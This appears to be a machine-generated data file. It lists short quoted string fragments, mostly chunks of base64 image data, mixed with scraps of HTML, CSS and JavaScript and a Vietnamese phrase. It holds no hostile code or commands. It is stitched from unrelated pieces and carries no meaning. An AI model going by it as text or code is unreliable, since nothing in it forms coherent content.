"kmwFfgv0w5", "zUz4WDcz/e", "VMm1suE5cC", "NsW9liujm+", "w7qVnwYsCl", "69z9ln1vR7", "e+eOe8t3eN", "PfiBCY0PAC", "/04I+jMREM", "1MevXx3vl7", "rda7hZmprf", "xDwA4KocYA", "mVpeaaXA9+", "AAACzefEEA", "mdxD2Pmbi3", "2F5HOJkzd8", "ze) - var(", "PYHof/VzTL", "yYud7JCX9x", "onclick", "ebIp2+LoyZ", "sj7ol7EeKe", "/n4lOjph5L", "M6JDWhGKNO", "OPGY26e65A", "OcKjODxeRD", "MqPiFeW+cK", "3AvKmJu2T5", "2ike/LZVCp", "qJO7ZnNEhq", "YPxQQNHEPW", "3rljHxfiQZ", "AxdT3X0Eil", "21Tr5RoZ5i", "7Z5C6b2aNA", "/efJFFCCGE", "/iP/6n/yh9", "MnXHozB2V7", "hkmN9sF659", "uCfuJabEve", "busSv03WAG", "YzDR8qlvoh", "IDMc5mXr4N", "ImddahWdaT", "wOhwAAcEBP", "fK1OpSMw2u", "Sff4Lm6wr4", "IiZVwDTusT", "sZgWCHPvtX", "CaeY9qqyLU", "xVs4vX/1fa", "PDGU+QT915", "nJhxB6NbGp", "r77ZeaG4d/", "UncK00cQNy", "rhJWpuNcar", "3Et9SAXPKi", "U9vLllYEUu", "TYHkv4wgAA", "krP0LHhR4D", "yN1JjL1tR9", "uJ02VtYnJh", "ZejZdsaGNi", "+3U1Z6NRM6", "A4F55sQYAm", "uaiHvCxB5O", "qKzUSdLNOH", "gAAQJw3LwA", "KzGrzSmZqb", "QsMDcJmZ6b", "KUAOnUdfDd", "kkw7RfLY3L", "Fj/RRae+Fe", "ApgROlmmJp", "z8Vsvdwsz0", "/Th1LpflMv", "kQ+AACA7Xj", "cxMffO9ff/", "ZOeA78P4dM", "nUU6Iabs64", "9fepJTMy9G", "PS8nHznEbh", "EDfjbxzyPe", "upTfFvfpm5", "wM26HvnEvc", "yt08gn7ol7", "hX33zhPb8t", "69fFeuXuPa", "6QC8bmF7Nh", "tv/r2okBnM", "HozB2V7GsY", "cVbMLXhZjQ", "0/nUJ/vpTO", "TnifGZKeGs", "IzvBpxz+ck", "89cG5x76nr", "KU3Y21bG7r", "div>\n     ", "lnojpM41ja", "KNDPMUFZuJ", "v+C+Bpgpz7", "Y8a2ikG5Px", "P2Snxn7RfM", "mIe+GBxL36", "NoZ7g5IuZy", "SczQSdAuIM", "k91C50Qk+o", "+VtkxjP+a2", "E5cC6Dy6xD", "VYWfaC+Zan", "judxD3dqbw", "+NFv/obukd", "czMx9+rMRE", "67t9hnddBx", "nRuhkmfe3s", "xNPoQQsouN", "b5C76bcQ73", "k3i6/Z/K9m", "c/dxL7Qn7h", "r96bCEeeBp", "7cLcw9yzCH", "Bw8sdOzpdr", "hN0Cogz3Bs", "TiHz/hb203", "YLnKhTpa5a", "rz7tAuJ3FP", "APOKeuBdx0", "8ol7UzfFvd", "zKRTjHzWjT", "3EvuinuZZb", "FzgAwIN4F/", "Tc28fs/roM", "09xL7ko7gE", "MfMKYFqXuB", "bAAAAd+g08", "+Qj7gUh7vl", "3dgAAgIacR", "vmGt1skyuP", "TLvb2FT3/2", "plStFrnaY9", "mJO5FRlqdc", "c7R4dlJ3FP", "x3/smPHP3U", "D3dWYe4BwA", "4m5p4+9SRm", "c6UVmYe6+V", "9OSlWxdynQ", "z++5U6xS0S", "f1TMw9KxNz", "ewd+yFiN8/", "Zh7Vibm3j4", "9nKVnwYsCl", "zsbeZiTi0J", "Mj+7F+1oBL", "qlvodDHH1o", "HEPADgCBxY", "3yXdwsfLGo", "irbIJ+6tvS", "d6S/MGwLXB", "M+Ke7qz7/M", "+aW+porRyT", "L1dRVBtD9c", "mNQ+UMYGJN", "IIdPmlsvEp", "3sf1a8LvX5", "7VeMmGNibm", "sR2TuKe7hw", "s2tU4pz878", "OKeuBch7ol", "9uWnQVCdxz", "m8jiaeYjYz", "jbcjMYFzLH", "gLMcagEAgF", "emOUy9khJu", "RnbKgbl/nR", "Oj7V9DIz03", "qzPIs7znhF", "wkca0bRWNf", "+VzLpFWbZZ", "7K9NTymrMH", "4vwXcCdMPV", "LnZK12fpYd", "rAAAABecRj", "Yew4U5l6aG", "VSyXRm/Yxz", "OCzsnRDPin", "cu8gEAABzD", "QS93Sn8vJs", "hL3dGdqReK", "nah/GOJuZ+", "KeXYSbB22Y", "FNjslMw6c6", "YtPBOYSGPa", "Xu6c3RYdhL", "AAt+cU/3P2", "yD4r/8MMr0", "XIXP2qirmM", "HwAAMfi4Q4", "P31jqJe7qz", "fJWpyUeXOg", "PcVa7hlApg", "UdRM/C73Pj", "NomKmOTaf4", "61tmOeQzz+", "gU93Kb4l7L", "vo0yhm3gvm", "AEAwAGIe+J", "4+OPemaETp", "JCAzU2pinp", "0Tc8/KxNzb", "IAb1x75xL2", "rCw0x2j3oh", "sZDX9xJmdf", "b4gw94bnnn", "8My/04I+jM", "OXBEQCYTtw", "VcL0zLAyKx", "/L5MuorQsy", "T7Z5C6b2aN", "MTcE1WvlAW", "LNYpzmJe5G", "5l+KU183y4", "1++Md/Qv0U", "7RfM2gGbMb", "4hlDDxfmSu", "4v1qbArDav", "vNyduFDK5/", "cplak7HoWx", "HPIRb6JxXm", "uVYDdMv+Zm", "c7UisQ9q5O", "PId0aH0eoh", "tB4l7ub07c", "daroxuthP3", "s2x+CZjgdp", "TMQ75vMjf9", "SMcmnu98pa", "qFvuUnKVnw", "Q99wQ9wAA4", "grgn7kWIe5", "ig8OYOAADQ", "headers", "Edwr05mHg/", "cotNBS0X5t", "AAC2x0M6AM", "0pvl8Futkm", "ZpJNlnsM92", "s1ZeKbjQRr", "L3c3t3h4t5", "BwlTf7jX0+", "eHH6pri3j7", "OOMQ9N8Q9A", "NvZ9fPxRz4", "R8Julkmedw", "h3zngA8fyk", "Ye6JbIONVt", "Jh7aWZ8Msw", "F/3NuReel1", "Pfx4zAM4GJ", "jCPPA0Fpmh", "v5mdKHMTMe", "Z86ynGOYSp", "nGv4ar4Zh9", "fx8Uc9M0In", "Ob12G2BQzr", "ueB2lM27EO", "jScTTHTuiS", "JvZfchHV1b", "3TpWp1aVmG", "t+4z3GOYjg", "qmCazuYT4p", "Nrkc/lKiNc", "rexCbB9E5H", "LmCOxadOOm", "yTL5fFOk09", "xO5C/O+OFV", "6r/wHGxjrY", "4lMnnbAx3G", "B92AAAA0Jr", "dOo6+G6mtk", "5tnjPWLHUg", "3rjPcY5iOB", "uDd9U9yrb2", "0U2u+4o7kU", "Nzy7+b4/8Z", "bRBK6loszj", "xFPuKebXHi", "Gr19n3js5m", "6padO7Gv1W", "zn4IwlZ2jS", "jO8GnHP7iT", "TiHt2J3FPd", "0+TrMl3d1t", "zqdpuV+5tm", "eMfrXh5IIQ", "sQ9wAAngJv", "WaQTYsoeKy", "bSmLatwqlz", "k9Ykacaqfa", "403Z3L9szy", "Fc61Olsn1D", "/c30Gg3cIJ", "r1V66sRSim", "lwLXTmtz55", "ECmtIzHmcf", "fFLOwHROXO", "4BwAAHw0+2", "PiTHc+nn61", "993oLmc501", "ZX49vHoRzu", "pTfFvdpe54", "9yy2+pd88y", "7YeJeelPcq", "yt66GSNfGk", "c70l3sFvrt", "xBIyN5OOzy", "YAgAI//5ub", "Yz8TcszIx9", "H0KdyUw+L2", "muPc0mz/s2", "2/yRx8YEth", "jQRrTdlU0i", "+Zmx3/smPH", "E/cAAICVec", "C5EMIodlik", "5XiSpM5Gpr", "LfDWaAx5BZ", "ShT339tELu", "DJMjcewzzz", "Mttinubb4p", "DAQAAifPIR", "M1d8ajevFK", "EvfCiuAcAc", "hOsyhHnM1P", "KZuBRAp66D", "JhxBCLyM2d", "Vl2hlcj7vm", "T3Mssi3vrb", "gg6M9HQxox", "RIHMfMKYFq", "//IY+cQ9ca", "Ht0OCFmGk1", "2LGJ8PcczM", "Z+sj6nVzsQ", "JQ5i5hXAtC", "u5MrUjcszq", "Ox6FsbuKZR", "jnTL6WJ79s", "rLWc70l3sF", "v0ZUqemG2F", "Fn4qY8/MfI", "iVBORw0KGg", "iB2U53PM8F", "Z9NnL7LY+O", "r3vDLOEvcS", "OZtAUXMtcl", "2AAAAAt5iX", "iOwxgJKMNk", "fzCbHPf3NP", "AMAgM8LH1Y", "zh3/3P89/r", "y5aclKti5l", "7ESvHvYff+", "UmcYdeLRpF", "SfDhHMEU+I", "csztFh2Unc", "G64rNAJ8uU", "a+lOTuJecR", "bgHAAAv8ME", "/9dU2cKk9e", "lTF1bo7fvE", "ZIp68LY2ae", "vCmWeP94gd", "OaDNR4l712", "JJKEjSmRuP", "gBHkNm3ZhQ", "nXntf3AAAK", "u1vc4Lq22K", "9RzynYEO1w", "pztFh2UncU", "gVmtXklM7U", "yfbnM0KDUT", "x2F7N+fbxX", "IdltEvN6xA", "Z0sw4lKnvE", "6j9UN5Dvde", "1iUO5PhyXM", "9NhCfPA01h", "J+5574JFsc", "imK/KJewAA", "u7ZJh/B9C6", "iqWdUz34gS", "vUOuR9nBJ2", "ve7P9sOPGv", "rTtlU08n25", "svQ6BH1kMn", "VWZ5Fnec8Y", "z12WBxtcF8", "m5t4+JuadP", "DvnOeKXxkg", "97G3IXTDPv", "tSKxD2rk7j", "nrgXIe5N+W", "mSk1RmHuGc", "8n1Z0idtj+", "+ZWXaGVyPu", "fwgGdZtM4p", "Pcq+11Xlht", "CFmGk1yWTq", "/sNzZv2thY", "lYhc/WrKuY", "QeTuKexTk6", "enwxLmgaex", "GSz/ry3Y6W", "UnMHcjKTHl", "lign: midd", "eRrOtz/Bt9", "nGHKZGaqDv", "MsPnXSCRvD", "fmXq+8JS7M", "We9AbPOuP/", "mXgFM6xKXA", "3bFPfqm8Wb", "cWOtlF1/YX", "z2HfGdQ4yv", "kuura/iHQ2", "qVnwZYKsdw", "DXBmebdEpl", "HuiXujU+Je", "BfhTHzEM8f", "zO4l7uvPu0", "j3Bo7vXKW+", "thumKzQCds", "5eqjjuGeUX", "lNCDaWi7t9", "toString", "6qJ9sxuX0I", "FCHEtNff00", "jPrZ5xrmDP", "QCAffMwA8D", "tZ7intRnuP", "UO5PhyXMA0", "/64lSZ/nuV", "3bkHvpdX2x", "4LO90x6o24", "znBPa+893P", "o5CPu2RYn7", "6ueZGa6Zti", "f8ulMcNNVJ", "omGt1skyuF", "SpM5Gpr3+a", "3txpXClMWm", "0HetGsb90O", "+Wa49/WGey", "6f4Lvs0doz", "uCfuDd4wf/", "aKR78tl80n", "MjUpJSbBVw", "bJ+4bu6ElS", "Wc70l3sFvr", "6JGZ8Mc8/N", "xn7RfM2gGb", "BAABb5oUFA", "Cp77q34dfF", "Qz57v0L4NI", "NhCfPA01hk", "NyfzosYR54", "H2d1sz3ad7", "lhY9/Hxx/1", "W4V9GKaM0J", "cresM9xim4", "7Rn3rj5aAc", "+aRzWbpOls", "ymbpU5eAAp", "fbiXtp4h4A", "bIu3cBL36k", "7kkBXa54Ha", "bxO5C/O+OF", "TPx0Exf+/X", "I/0UWnvpW+", "zUv8dFOsXM", "xzLmOdwT3b", "PDWTB6do5M", "UQ601ar1Ot", "sqmOX8tZMy", "Isd8j9w2V5", "qaVFaFzAqB", "+u8mUzcKzv", "egYK7VyTK5", "xT3emViTuW", "SyX6ZfSxPf", "dZCs/BTGXt", "9q3zxo3Hs1", '_11" style', "r+XMEfeSi+", "utVwZ3Wwn7", "MxgXMsfjUS", "U9on7xm5oy", "S74zHjIe96", "EMIIaToO54", "lf00Mka+dI", "tfPh3tfjHP", "rb3bdUdyLb", "CWfAYfAABv", "fPA01hkhjq", "9GnQHLYwJf", "i7dgasPNaF", "bjXGqzBq2/", "vfzm638t8g", "uk+vcWLmHV", "uNzJCn1xJ2", "AOBQ1oh7C5", "9EFADxJ3BP", "a4V6n8EzL4", "m+2xKNeYxe", "tBbPabzFzw", "/MJvvummIX", "width: fit", "mgzE29gXtV", "tYrDcV5t7w", "ijnhmhk2Xe", "WGnO0a9Efc", "f+czxEJ1kk", "FPd6ZWJO5Z", "v98l/9lrF4", "+IXZ3wexnS", "is0bMjaWbL", "CobnXK2+JC", "2Y3yd9Qufc", "zvRLaeL7ds", "ce/xS3Mssi", "hIk9nMQ9i3", "Uacs09mNuu", "MisX/c25F5", "AWElf5BP3s", "+nBF0ZqKhj", "BAL0cHgAA7", "E/v6j2Xq0s", "WTq66pmsW9", "52AQAuEPfE", "KdTZi641EY", "JuZdjYvIhh", "EDRtcgn7tU", "vrZO4pzvrE", "e7FlcW/dTX", "n3aFdTuKe7", "fBdzO1feK+", "hXu/hHsGc4", "mpnwsH5368", "RzKh2FTr5B", "pbPXGIjPUo", "3Sn8vJsJ3F", "Yzm8cq2M7p", "SVfAAAcAA+", "aAUxL3xL0I", "ENovXkYIoV", "J6JuWdlYu7", "/lq1bwt7NN", "bv10skz7tj", "3RK3Cttth8", "aIHZTnc8zw", "cS87Ke4BAA", "RnHeIeAEAX", "cY+4V4O45/", "+1vY1Hd/5w", "u5xnbO+beI", "ACAW/AyCgA", "CRBycAmEjc", "cG/tk82EYG", "FX2rdOKaSu", "u3cHovjb7R", "r7bGwH7tNa", "oBSimvxk46", "ARL78l3zBM", "hObBNM7Hcm", "mXxe2Nj38f", "wv1rItLnlM", "PAICz8OALA", "LDuJe8rMsj", "Mff0qScxp5", "AAAfGJe/ys", "3/4d1yHffV", "wozL00Mz4Z", "gDAABMNhb5", "ADDkNPKJe6", "2UwcU9yEvd", "3VOvVJNHFl", "4z3GOYjgcg", "4KJQ5wz3Z5", "hpO4Z1u8hd", "M9zEj8ExgI", "Qpkz3JNt3o", "LEPXFvgMgH", "akw9sMy6Gx", "wUwZCsttW5", "93oLmc501/", "kztvlMUx9/", "n2mqVep0sb", "lM7U23XHqh", "b+H0/tX3jW", "\n  }\n\n  .a", "UzHA5B3fLh", "b+569z9ln1", "eReUMbctH3", "qvtk3Ke4li", "8gu++KWZhO", "EEdzpuJBfG", "Z8Mc8/NxNy", "4HEPd3p8/m", "+FMrh5o7Pt", "zO1feK+sRt", "t+gGByBZkv", "zKHCUhtaCv", "EvaSTuOdzE", "7iTu1azTnM", "7Yfdru4txD", "kyORnSzDiU", "dW+2HybuXS", "3bZ86nablf", "nXEO917Ld6", "/fRs59a1Y7", "XU99/BYlYQ", "8nSxT/x4X6", "8+BwtxLM+O", "610TZwq07I", "2MTH39KknM", "8B31+t6E5s", "NzD3NP7LCe", "f/Z03oGCu1", "w9zT0Vh7pW", "DF1PffwWJW", "ebmdoWcHmw", "NPcW+AuDd7", "QVR4nOzdd5", "nHeIeAIAb3", "prc70F+a80", "M5yJO0L/Ph", "pOx6FsbuKZ", "OduJcm7gHA", "6C0.959961", "MtTpZJteLJ", "WAAAAOjWHf", "xoRtwj7vkg", "DhHkO98gRz", "F1TbFPXFv8", "R0+7r3wTx/", "HuWYS5h7mn", "4F0Hl0iWO6", "XPLZeJSAJ1", "i/rk/na3eW", "5ZBZ1N7caU", "M6m+rYpbw1", "DNmNvz+YTY", "gz3ZJu3YGq", "b41SZNWz5o", "gAAAAdPvrR", "/fXXJDF3IC", "7VMOEziaXQ", "hlApgROlmm", "AAKaoRT5xL", "ex6Sq99Vp2", "9T3Itu3iru", "       <pa", "5O4pztTKxL", "XcKyH3pVsu", "LfLhd68b0o", "MyNa2sCJ0T", "Tu/F0EGZUx", "OlLc0xezG3", "X1xqkz9vGm", "gI8Ab7oAAA", "  <svg cla", "0/j8xz+W/c", "cutVM1vYaY", "0DOhswtbde", "woNtU6+UaG", "rln2ywzz4R", "5PlbbMFuhH", "TYe65mZh7d", "98apMrVapB", "MbpJOugS/7", "uvvRcwV8Sp", "5eqmRus/kn", "e7N9sPEvfS", "begc8E1wUy", "WMI88DQWma", "DwhxM1wEve", "cH+0PcDCdx", "FryMKkz6ZE", "t8BNO73ErV", "1rscO9jBnx", "tinv1zeJNz", "wZCsttW5vH", "+6muFffHCb", "9cS9C3BP3E", "P92SE/3JnZ", "r6Db3Csr1C", "4bb87k+md5", "kINSiMTNHC", "ee+CRbHELP", "CloklUxn1s", "     <div ", "QnzwNNYZIY", "A4l79aU7OY", "KzwtcZ4c19", "AAAJT4wW8O", "eTZdq3ffZw", "9hT5xL3Wh7", "Mw9fepJTMw", "vfyP87P/a+", "Bf5iHvLnMS", "VHbeHdrlvP", "j2EPnEPXGv", "84+Qim99HP", "GGe2OQzYdm", "iho5VQyiap", "nIS93Tn3aF", "im4wHIOz7c", "insdM3FvrJ", "9cS8xJe51b", "2vW+96KpqQ", "IWf4AMAgJ1", "+iSaubB3T5", "7mm+JefbOd", "p1c/64lSZ/", "Z7DNPxAOQd", "WIewAAHxne", "mHuVxTphLf", "yIU6WaahJU", "w9xwozL00M", "gepdbqZrfw", "AGAABu1kdv", "9sJO4BwCPg", "3kaxC4gk7/", "He7zdf/+v/", "OlyljL95V6", "RQzrwVzT53", "0H8xc/9/NH", "uAcAANwWB3", "w8ODPGvaKz", "MREMLE3Ovz", "UKxKWjlVDH", "6klMzL0cE5", "8s07xIzfRN", "qU/205nQ+a", "TAdeOUAoI2", "WJIdh3zbpz", "P1dvP2DFT9", "Lmoh7wsQeT", "i6tkZv3yce", "2jmIWI3z+y", "zTT6C6V1up", "fM8ix3yP3D", "51kgSxMJWN", "DuLUQ+AIDj", "AOyGBxcADk", "QYupr5E/Fq", "abcw90C2Rc", "pQA6jy5xTG", "s/lw73ubAd", "vUpNIHByj1", "7m1xEvfKE1", "a9jyQ9vGfH", "GVyPu+ZzEP", "eFmNC5gjsW", "f22nOUWblj", "BVwYAPBp+P", "+xTF062Tv2", "CuCfuRYh74", "U16fTXGqTM", "Ag8E5hIY9q", "VSzCf8ZzkF", "HUpMf/01Sc", "uPfspsgHAA", "S+uZttcYXa", "3/602iOE/d", "yLzYahxB14", "4DIz69e9Db", "y8CAIAAMPE", "uJKXGve7P9", "OgAAuOgh8o", "dltK/N4+tX", "MeqNuFdx1n", "xtxm80+IXZ", "GqZf8jNjv2", "Qp5kGj2Gme", "LVHg+6ghTG", "xptdP/odR8", "blfqYjGTMz", "DSfhrpWviV", "v10skz7tjP", "ZmLu1XjJhj", "lanWpmQbXo", "TDdMv+ZmxX", "XvIz3SfzSK", "9ysU3iHwAA", "emAoE8eO90", "AcW8h8gEAA", "TdB3NviJO6", "3fNfzpFPgA", "5xaNtNp482", "PXGvf9R8iQ", "ERhTMVL9zu", "AgINwaAMAg", "TA3XKeDxz7", "ABGOWgDAAB", "rNO0kLoUzt", "jf/GmaWvUi", "ZNrdcJi4F0", "IOlMc3wW62", "TkQwghdFfx", "IAAJxGPuKe", "JasrQikDLH", ".67 72.149", "WsXx/vlbv3", "xJmSBWKmr3", "OGewILZErL", "h2glw1Mr2Z", "0Imjkvr88n", "w9z768Y8eM", "fZo7Zn4iGd", "YQQ+p54OSK", "pD6xg6dTe3", "a Neue',\n ", "Sztx4HKfTn", "L3uzfbDxL3", "uSIcw1TNvO", "eqG8Qe5mnP", "+JUmeVZ3HH", "0ueUycSmAz", "dU9srpToTo", "XRzXbiXpq4", "RdXClNyNt1", "4MGbuuK3Fk", "gTLwAAQBAg", "SlR75D7cUb", "u4BAABB3gw", "UWnvpW+get", "AOAxcW/jP/", "mY4w3eETwh", "l9yFue2mqH", "zFGrXLmt/z", "ARnmndLZIJ", "nw7QXzAKdh", "TJwMfX9V5C", "XBTKnOGebP", "9sPEvfSmuF", "capMy9p0x+", "gAAmMsDNwD", "Zqbbrj1AsZ", "YqZkICSn3c", "h7kndljPxN", "PvUk5vWIrz", "IdeLM0glmC", "W+hk7inOy0", "wx55FPnFve", "LdJzOsRGww", "fpm8aapm9d", "kt63M4+lXC", "bD9I3Mvt3U", "tjPc01qP4d", "X4rD9+mzTj", "7rUUpi3s9l", "Zme4r1nDLB", "KTF0SzwW61", "8Z+75vwzN1", "fOqkEzYey4", "2030s3P/Sj", "3bdUdyLbop", "3bE/cKm+Le", "8Y4m5n6uXB", "bJRrm2BnQM", "BSimuxU86J", "GA2cU/cizh", "xiU+9NhCfP", "Odw77V8x3o", "eIezWIez7f", "jO4bXZZJ9V", "cixD3xL3RK", "9lv2yyEf3j", "TK3NO+R+0p", "Q9TlvzKL2p", "mWu3fjpZpn", "ebPMWTO3Ro", "mPM4+7FTDd", "Tth4LD9KmJ", "TyfbnM0KDU", "svdm+NUlS3", "Sw9C14UuMz", "gHAMDR3Psd", "k7iH3gjLmp", "lr27DeGU91", "52skS8NAnQ", "AAYOU08hH3", "uXcdT7iWs0", "udFd/T+b8R", "xNgVmtXklM", "ZETysTkJum", "IeQQGwlaIs", "zB2V7GsY7o", "454a4BwAAW", "Yh7rkh7gEA", "58+ubf5BP3", "Q5oZhzL1/d", "bEve7N9sPE", "o5MnBuqU8X", "B06QC9bGB6", "y3c2bL72u7", "DlBKcWvXSZ", "GyqdfKNDPM", "ZkLx+QTfZY", "zPfx4zAM4G", "yC75JXs48J", "Tc5ViKfZ7i", "dxT3feHdrl", "dIJG8O9QUm", "y9Gi/Z0MbE", "2R7FeH9SFn", "EfHiR", "i+UxoSupdd", "/TDFPL8NMu", "DdUkcw66EM", "T99bdFPfqm", "Rf2YMJ7Ecb", "YkPuEtMZ/p", "EAphY5piNj", "ZYl7aeIeAA", "d3o54ZoZNl", "OGfN+xmsdy", "/si9nLIt/3", "z20XYNCr+w", "7ZMZlp+FS3", "Nc1SBkKy2y", "T6C6V1upWp", "wYG8jn7gX3", "ArX2jSucyf", "M/h3mv5jvU", "JDDnCwbOwN", "jhr3FiIfAA", "8e4ADgJMQ9", "E1K7NXb4ns", "S5aU0IN59n", "p7o3fKPIBw", "IcU/cG50S9", "SdLBMmq3Vu", "vfSmuPc8kQ", "+9MHp2jkyc", "glZG4mHZ9J", "fzoTOJ1U+1", "rw+m+JUmZh", "f67zZrcngp", "I3BP3Ig4c9", "zp5YE036xP", "mVCD0i0H5I", "zL735GwPSb", "4N3jB/U9yL", "wJ55kAHgVM", "65LHTHaO+9", "73X8h3rfQh", "ybW65TFwKo", "ZmZh7+5iYe", "0zC+XmUtF1", "6v7/hviNDr", "dyBR5tmsa3", "bcW4h8AADr", " padding-b", "N1YryPVVoj", "6G3AUzyntU", "nI42jmIWKI", "Zx53K2C6z6", "dP/odR82h1", "eJL45jao2F", "kE4pNtU6+k", "EUIfhLmHuW", "MVUAjzTmik", "FwwAfHqGkW", "IH88Hd/J/a", "WZ8Msw9NxN", "2wn7oUXxT0", "UzbVVF/h7D", "SP/6xDQ2YC", "+Lhyc+/H+o", "U6WaahJUtK", "9EU+cW8vm+", "wkzccAAAAd", "AAANyKF1IA", "L2zs+/j4o5", "htQ3duhsai", "DkxD1xL0Lc", "irMw5xz2wk", "9/dPM9zEj8", "gh5BYvV4QQ", "7aeIeANDKo", "0anxL3SZvt", "f/SxsQD7zZ", "qnO5X0McE3", "  margin: ", "3IRT5x78Vd", "eym3gHPBBe", "wtzD3FNRmH", "c5kJp8XNvb", "s4STuWZyjw", "1Dvea+w6+w", "AAYCXeKAAA", "K1vHNDkmM6", "wNaRgPmu/7", "uee+CRbHEL", "ncq6WO6YzN", "2Sm1qY7Tr2", "1dFN/uIe+F", "LXSyi67tLy", "ODF2Km1SST", "+VIp+4BwAA", "7q11Evd0Zx", "U99sp/OhM4", "p8UyzwQm0p", "D7cUbQmYmG", "UrSzMyEt8P", "8JlcPPMd3/", "aJZtdTeu2z", "twYAYHPi3s", "z/J0skyq9l", "iCZ3YW4rNr", "WNfF8um086", "7l6qZG6z+S", "rK0LnBECXD", "4JnARBrTtl", "V9hYHxL3pm", "7nnvgkWxxC", "zruvGUe3m+", "cIW4J+5FiH", "5ywFBFy11H", "ZbMKVXBUyf", "ntX/L5Muor", "YV2yMKatWB", "uMcwHQ9A3v", "18xD3b4sS9", "XlD4JrgPCY", "3P5XfMS9ZU", "bv125j7oFu", "0ScweyMlNe", "bgn7kWIe9F", "30prhX2+u8", "XLP1T6McTY", "N06gsncB/C", "vc+J+5574J", "rwAm9vUfy9", "Q3OvV94SF+", "e0f+HNfyQc", "kzL2nTH6XV", "H8AgLAFCKR", "X6+QMP3mTl", "Nap64jsWXq", "Ht1ZqKhhYm", "xEDOvAKZ1i", "mvXGqTK0WK", "qU8OxPumCX", "+CbFLUhOca", "Xerruys2tR", "7+Pj22ifvc", "/d/sX/J73i", "SzrmO7FCUx", "3zJl2fEl6W", "cSctH0oJmj", "edNNcW9sdd", "fB8zAs8EJt", "còn lại: ", "HqlLBBsnhm", "5Jhr8qcYMq", "DW1MzD3MPb", "d0lMn9rV6L", "qCad8sj8n1", "9//f3kId8M", "YDA/nAAAHI", "JXto5pckxm", "N3jB98+++9", "U933h3a5ST", "ca+213lhtU", "N1jV+i7wQz", "deXdol5O4p", "e1ucxL3yxF", "pNMpi493Sw", "Kz7Q8zmZqU", "5CKZ3uZWq+", "yQncU93hiY", "9zz4HC3Esz", "JnaVMUcIOl", "ETYlK94DPT", "fLPId7sou3", "3znAk7rXsl", "ta/NqPChsN", "x91T93sMsd", "/NN5CPuuZb", "A6TeNY2pDQ", "L936w+bYf+", "EfAIBniXvi", "N9FxWMupZG", "a9capMrRYp", "yrkSlR3XF6", "BNN+sTwm15", "y9hspHMKkL", "ca9gU93a3K", "wbRfjGQCVT", "bxkTc6/OxN", "JcAScsJ57o", "Gv+ORNN8W9", "vZo0B20MCb", "NP2enDqbMT", "8glqq6o5j1", "kEqgSpuxsN", "HNJsCsQkyt", "nuPcHmjzk2", "Mw/5tqvoyo", "3mv5jvU+hD", "copy-allow", "sPEvfSmuFf", "ad4tkQlW5Y", "uv6Ym0KzGr", "1knV0P+c4B", "uQvzeDbVOq", "MhGS3rczj6", "Iapl/yM2O/", "txLM+OTYe6", "TntLmb9+ni", "BD6njD3Xiv", "gJO7BdPgFA", "a+Weq30Y42", "E+9HNoz9xZ", "tzD3HOgMPf", "f50WMI88DQ", "5WbiYqd0fT", "7U23XHqhYx", "QSdAuIM98Z", "P5uvmERVnq", "NiM6fcFMWW", "JhtD/d83ac", "OqHUR8s0nU", "7gJ4t4WJ3G", "          ", "nKvwHfX63o", "MrU13nHohI", "adding-lef", "wACHfwAAgB", "6y2Ke6Je4M", "MAAB2TNwT9", "CSJSX0YBra", "Nff00Scwey", "T5JjMhM4nV", "UpMf/01Scw", "n9o9/6TfEe", "xPsIcc83eL", "w/1GSZezlO", "zEvZ0Z3jSQ", "1xb3RK3Ctt", "IY9q2CqfO5", "3n5JFy2E6Y", "ag+b4l5tb3", "uvIR9zz+XQ", "HNDkmM6HzS", "iEpOKTYnGH", "cx8uCcj/Jc", "P7V983ml08", "DxD0AAGCQN", "on38gwT1Gx", "WJBCLULcw9", "czDxG7eWbH", "1b0PugmnmP", "ifLtNUrGJP", "W1o18Xy6bT", "/dyxL3worg", "EfYmVNLgmm", "kMZknvQFfD", "hLgn7o1OiX", "3vbX+5ZLvu", "r .hide-no", "PaHC2YKd+B", "eft);\n    ", "W3FwWnu5iJ", "GU91+p+/Nj", "ALol74l6Eu", "D3ABT4BQeA", "bv+X18lcJc", "OKe3Unc051", "BRQyzRmhoE", "0IcU/cS0yJ", "v6dK9IpZl4", "kcq0bWmN/F", "/bxpirNWhQ", "P3AIA5HAYA", "sWJewudxD3", "MXAqgU9fBd", "pi6tkZv3yc", "uiXuDN8zfF", "lZG4mHZ9JO", "7hntJmwDfW", "pztGfeuPlo", "oZXI+75nMQ", "qjuBfdFPcy", "xLb4p7tb3O", "iU+9NhCfPA", "hAbjMzHRfs", "3NFnCrz8SM", "4mKndH02D1", "bjRzg093rl", "53EPd1Zh7g", "X1jNt1o33e", "mmdzqSCcWm", "g3PPXmbyF2", "onADo0gF62", "C/JDl5uJi5", "04AnjndOLP", "4+JuadPPYm", "32w9bbFPkA", "VmYe6+Ve67", "R0ZoT52SVP", "ZxOm7rEr9B", "PYDJcYAAAS", "7ExNwTgxhq", "qR5zPTFkz/", "t/zMcz/Kvg", "7UMxQQOHOc", "Ool7urMOcQ", "/81K1Z+iG7", "5wHIOz7crx", "MuWnJSrYuZ", "xD2rk7jnMR", "J5PgKlapmR", "Je/WltzqJe", "TNSZyJTX/c", "TpZpg/rvml", "InuVvXGe4x", "7HcmEYlOtk", "sQ6kxm8nlh", "TBkKy21bm8", "eXl9PuHcLR", "WyvG22QDdC", "uZvl+7jbkH", "4mCmJTej7A", "fFHPTNCJ8u", "4H4l7Prfaw", "5jjT3aCkzP", "6/OTDS0MDH", "hJuktdkYp8", "Ip+4lyXuzd", "iDvzx/yXfG", "ufPutQ4cU/", "CfjuvIR9zz", "2lrPm5n57k", "w343ucpYz/", "R9h7MuYe8j", "zuZIW+uJMy", "9PwVHsW9mB", "5bheZ4GZTM", "mvq5rFvs0x", "9xJS4173Zf", "P1KqD+I+//", "2Ei7gkT2zm", "pZnwyzD03E", "wkca0hTZdp", "zD3HOgMPfS", "UDyavYxoSs", "XueF1TbFvX", "M3M8Nq8Q+6", "3t/Cpr77O2", "XGqTP28aYq", "/9nTegYK7V", "bJTRNExIRG", "mzB1x6Mwdl", "r8ZOOiTyOZ", "+4nTdLa1Is", "eba94cfrm3", "Mx49waO71y", "jxyTD33EzM", "xLM+OTYe65", "uuNRGLurWN", "tcOaWJO55I", "b64kzI1raw", "        </", "PYIFMaRmPM", "/cFkeanCZm", "0PeN2Wc/NU", "LsktQEZ5p3", "oAAAANSUhE", "msgHAAApHq", "wyAGATxD1x", "pl/Ks3zn9i", "vMAI8hs25M", "owTS03VvoZ", "6CqQ0Po3EB", "+ss2bNDbWw", "eFuAcwCy4C", "U7inu5UXp7", "HL7eeVz+YN", "uHfyK3GvSN", "mHuiR3WMzH", "NDudvjnEzX", "B3GmZIGY6S", "k6LDsLvsu7", "T0L7Dve+te", "c-button:h", 